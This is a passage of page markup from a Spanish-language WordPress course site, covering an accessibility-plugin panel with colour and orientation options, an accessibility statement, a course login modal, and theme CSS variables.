                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>16/01/2026</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Iniciar sesión			</div>
							<div class="ld-modal-text">
					Para acceder a este curso es necesario iniciar sesión. ¡Introduce tus credenciales a continuación!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://alfasaac.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="875462c6af" /><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="/temas/tema-2-componentes-de-la-intervencion-5-2/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://alfasaac.com/restablecer-la-contrasena/">¿Has olvidado tu contraseña?</a>

									<div class="ld-login-modal-branding">
						<img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Regístrate					</div>
					
					<div class="ld-modal-text">¿No tiene una cuenta? ¡Crea una!</div>
										<a href="https://alfasaac.com/account/" class="ld-button ld-button-reverse ">Registra tu cuenta</a>

					
				</div> <!--/.ld-content-->

											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='imm-tailwind-css' href='https://alfasaac.com/wp-content/plugins/ea-messaging/public/css/tailwind-styles.css?ver=4.5.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #aacccc;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #ccaaaa;--wp--preset--color--awb-color-6: #40a5be;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #e65525;--wp--preset--color--awb-color-custom-11: #747474;--wp--preset--color--awb-color-custom-12: #ebeaea;--wp--preset--color--awb-color-custom-13: #e0dede;--wp--preset--color--awb-color-custom-14: #2e4f72;--wp--preset--color--awb-color-custom-15: #dddddd;--wp--preset--color--awb-color-custom-16: #58a5bc;--wp--preset--color--awb-color-custom-17: #e8e8e8;--wp--preset--color--awb-color-custom-18: rgba(235,234,234,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 